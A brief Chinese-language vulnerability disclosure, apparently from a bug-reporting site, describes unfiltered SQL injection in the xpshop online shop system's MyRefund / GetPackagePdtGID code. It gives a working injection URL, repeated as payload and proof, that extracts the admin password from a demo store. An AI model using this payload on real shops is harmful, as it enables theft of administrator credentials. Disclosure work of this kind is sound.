详细说明:
漏洞位置:xpshop.webui.MyRefund
跟进函数GetPackagePdtGID:
没过滤直接进库,直接回显的!
payload:

http://clothes.xpshop.cn/preview.aspx?type=1&Action=GetImg&pids=1 and 1=(select top 1 password from admin)--
漏洞证明:
http://clothes.xpshop.cn/preview.aspx?type=1&Action=GetImg&pids=1 and 1=(select top 1 password from admin)--
![xpshop网店系统sql注入(demo演示)]()




评论